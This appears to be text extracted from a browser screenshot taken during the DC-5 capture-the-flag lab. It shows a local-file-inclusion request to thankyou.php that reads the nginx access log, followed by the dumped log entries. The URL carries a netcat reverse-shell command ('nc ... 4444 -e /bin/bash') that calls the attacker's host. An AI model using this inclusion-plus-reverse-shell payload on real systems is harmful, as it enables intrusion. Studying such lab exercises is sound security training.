 火狐主页
Contact
Welcome
设置
172.16.89.6/thankyou.php?file=/var/log/nginx/access.log&hacker=nc 172.16.89.2 4444 -e /bin/bash
2
火狐官方站点
新手上路
常用网址
京东商城
移动设备上的书签
DC-5 is alive!
Home
Solutions
About Us
FAQ
Contact
Thank You
Thank you for taking the time to contact us.
172.16.89.1 - - [04/Oct/2021:08:05:01 +1000] "POST /thankyou.php?file=/var/log/nginx/access.log HTTP/1.1" 200 402 "-" "Mozilla/5.0 (Windows NT 6.1; Win64; x64;
rv:23.0) Gecko/20131011 Firefox/23.0" 172.16.89.1 - - [04/Oct/2021:08:05:02 +1000] "POST /thankyou.php?file=/var/log/nginx/access.log HTTP/1.1" 200 402 "-"
"Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; Trident/5.0)" 172.16.89.1 - - [04/Oct/2021:08:05:03 +1000] "POST /thankyou.php?file=/var/log/nginx/access.log
HTTP/1.1" 200 402 "-" "Mozilla/5.0 (compatible; MSIE 10.0; Macintosh; Intel Mac OS X 10_7_3; Trident/6.0)" 172.16.89.1 - - [04/Oct/2021:08:05:07 +1000] "GET
/thankyou.php?file=/var/log/nginx/access.log HTTP/1.1" 200 638 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:92.0) Gecko/20100101 Firefox/92.0" 172.16.89.1 - -
[04/Oct/2021:08:05:26 +1000] "GET /thankyou.php?file=/var/log/nginx/access.log HTTP/1.1" 200 675 "-" "" 172.16.89.1 - - [04/Oct/2021:08:05:39 +1000] "POST
/thankyou.php?file=/var/log/nginx/access.log HTTP/1.1" 200 686 "-" "Mozilla/5.0 (compatible; MSIE 10.0; Macintosh; Intel Mac OS X 10_7_3; Trident/6.0)" 172.16.89.1 - -
[04/Oct/2021:08:05:50 +1000] "GET /thankyou.php?file=/var/log/nginx/access.log HTTP/1.1" 200 707 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:92.0)
Gecko/20100101 Firefox/92.0" 172.16.89.1 - - [04/Oct/2021:08:06:10 +1000] "GET /thankyou.php?file=/var/log/nginx/access.log HTTP/1.1" 200 725 "-" "" 172.16.89.1 - -
[04/Oct/2021:08:06:12 +1000] "GET /thankyou.php?file=/var/log/nginx/access.log HTTP/1.1" 200 725 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:92.0)
Gecko/20100101 Firefox/92.0" 172.16.89.1 - - [04/Oct/2021:08:07:02 +1000] "GET /thankyou.php?file=/var/log/nginx/access.log HTTP/1.1" 200 748 "-" "" 172.16.89.1 - -
[04/Oct/2021:08:08:11 +1000] "GET /thankyou.php?file=/var/log/nginx/access.log HTTP/1.1" 200 762 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:92.0)
Gecko/20100101 Firefox/92.0 " 172.16.89.1 - - [04/Oct/2021:08:08:15 +1000] "GET /thankyou.php?file=/var/log/nginx/access.log HTTP/1.1" 200 779 "-" "Mozilla/5.0
(Macintosh; Intel Mac OS X 10.15; rv:92.0) Gecko/20100101 Firefox/92.0" 172.16.89.1 - - [04/Oct/2021:08:08:39 +1000] "GET /thankyou.php?file=/var/log/nginx
/access.log HTTP/1.1" 200 789 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:92.0) Gecko/20100101 Firefox/92.0" 172.16.89.1 - - [04/Oct/2021:08:08:49 +1000]
"GET /thankyou.php?file=/var/log/nginx/access.log HTTP/1.1" 200 800 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:92.0) Gecko/20100101 Firefox/92.0"
172.16.89.1 - - [04/Oct/2021:08:09:30 +1000] "GET / HTTP/1.1" 200 1718 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:92.0) Gecko/20100101 Firefox/92.0"
172.16.89.1 - - [04/Oct/2021:08:09:44 +1000] "GET / HTTP/1.1" 200 1718 "-" "